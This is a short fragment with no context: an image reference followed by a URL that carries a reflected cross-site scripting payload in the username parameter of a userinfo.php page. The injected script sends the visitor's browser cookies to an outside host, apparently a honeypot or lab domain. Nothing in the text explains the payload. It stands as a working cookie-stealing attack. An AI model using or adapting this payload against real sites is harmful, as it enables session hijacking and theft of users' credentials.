 http://nasenko.otw/userinfo.php?username=<script>document.location='http://honeylink.otw/tH3zwj4P1z/cookie'+document.cookie;</script>
